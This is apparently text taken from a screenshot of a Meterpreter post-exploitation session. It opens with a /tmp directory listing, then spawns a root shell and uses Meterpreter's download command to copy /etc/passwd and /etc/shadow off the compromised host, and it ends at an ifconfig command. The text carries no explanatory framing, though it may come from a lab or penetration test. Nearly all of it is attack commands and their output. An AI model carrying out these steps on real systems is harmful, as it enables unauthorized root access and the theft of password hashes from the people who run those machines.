 040700/rwx------  60    dir   2025-05-28 08:34:27 -0400  systemd-private-
040700/rwx------  60    dir   2025-05-28 08:34:28 -0400  systemd-private-
040700/rwx------  60    dir   2025-05-28 13:29:08 -0400  systemd-private-
040700/rwx------  60    dir   2025-05-28 08:34:28 -0400  systemd-private-
040700/rwx------  40    dir   2025-05-28 08:34:28 -0400  vmware-root_613-
meterpreter > shell
Process 209712 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
download /etc/passwd /etc/shadow
/bin/sh: 2: download: not found
exit
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> /root/passwd
[*] Downloaded 3.69 KiB of 3.69 KiB (100.0%): /etc/passwd -> /root/passwd
[*] Completed  : /etc/passwd -> /root/passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> /root/shadow
[*] Downloaded 1.77 KiB of 1.77 KiB (100.0%): /etc/shadow -> /root/shadow
[*] Completed  : /etc/shadow -> /root/shadow
meterpreter > ifconfig